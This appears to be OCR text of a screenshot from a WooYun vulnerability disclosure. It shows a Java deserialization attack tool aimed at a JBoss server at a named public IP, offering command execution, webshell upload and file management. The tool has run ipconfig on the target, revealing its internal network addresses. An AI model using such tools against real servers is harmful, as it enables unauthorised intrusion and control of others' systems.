 Java反序列化终极测试工具 -- powered by 6哥
目标服务器： JBoss 目标： http://210.69.57.177:8080/
目标信息 执行命令 webshell上传 文件管理
命令： ipconfig 执行 清空结果
Windows IP 設定
乙太網路卡 區域連線:
連線特定 DNS 尾碼 . . . . . . . . :
IPv6 位址. . . . . . . . . . . . .: 2001:4420:8302:ff01:9b5:fffe:a91f:b6e6
連結- 本機 IPv6 位址 . . . . . . . : fe80::9b5:fffe:a91f:b6e6%11
IPv4 位址 . . . . . . . . . . . . .: 10.6.1.55
子網路遮罩 . . . . . . . . . . . .: 255.255.255.0
預設閘道 . . . . . . . . . . . . .: fe80::2d0:4ff:fe91:bc00%11
10.6.1.254
通道介面卡 isatap.{09D79AE3- E5A9- 47D9- 8544- C69DB93D0AED}:
媒體狀態 . . . . . . . . . . . . .: 媒體已中斷連線
連線特定 DNS 尾碼 . . .z . . . . . :
通道介面卡 區域連線* 4:
媒體狀態 . . . . . . . . . . . . .: 媒體已中斷連線
連線特定 DNS 尾碼 . . . . . . . . :
==================================================================
www.wooyun.org